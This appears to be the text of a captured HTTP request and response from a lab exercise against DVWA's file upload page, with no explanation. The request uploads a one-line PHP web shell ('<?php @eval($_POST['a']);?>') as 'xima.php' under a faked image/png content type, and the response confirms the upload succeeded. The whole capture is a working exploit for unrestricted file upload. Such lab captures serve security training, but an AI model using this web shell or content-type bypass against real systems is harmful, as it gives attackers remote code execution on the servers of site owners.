 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------168987148626513198724103338479
Content-Length: 495
Origin: http://192.168.10.142
Connection: close
Referer: http://192.168.10.142/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=uatvu96s59gn46muvodac9k12e
Upgrade-Insecure-Requests: 1
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="uploaded"; filename="xima.php"
Content-Type: image/png
<?php @eval($_POST['a']);?>
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------168987148626513198724103338479--
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/xima.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload
</a></li>
<li><a
href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a><
/li>
<li><a
href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-th
reat/</a></li>
</ul>
</div>
<br /><br />
</div>